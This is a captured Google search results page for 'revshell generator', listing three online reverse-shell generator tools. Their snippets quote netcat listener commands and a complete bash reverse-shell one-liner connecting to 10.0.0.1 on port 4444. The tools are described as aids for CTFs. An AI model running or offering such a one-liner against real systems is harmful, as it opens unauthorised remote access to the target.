 https://www.google.com/search?client=firefox-b-e&q=revshell+generator#ip=1
Google
revshell generator
All Shopping Videos Images Maps More Tools
About 4,950 results (0.26 seconds)
Reverse Shell Generator
https://revshells.com
Reverse Shell Generator: Online
Online Reverse Shell generator with Local Storage functionality, URI & Base64 Encoding,
MSFVenom Generator, and Raw Mode. Great for CTFs.
GitHub Pages
https://weibell.github.io › reverse-shell-generator
Reverse Shell Generator
Reverse Shell Generator. Step 1: Configuration. IP. Port. +1. First 1024 ports generally require
root privileges! Advanced. Step 2: Listener. $ nc -lvnp 4242.
GitHub
https://tex2e.github.io › reverse-shell-generator
Reverse Shells Generator
Reverse Shells Generator · 1. Listen. @Kali (netcat). nc -lnvp 4444. Copy · 2. Connect back.
Bash. bash -i >& /dev/tcp/10.0.0.1/4444 0>&1. Copy. Bash. 0<&196; ...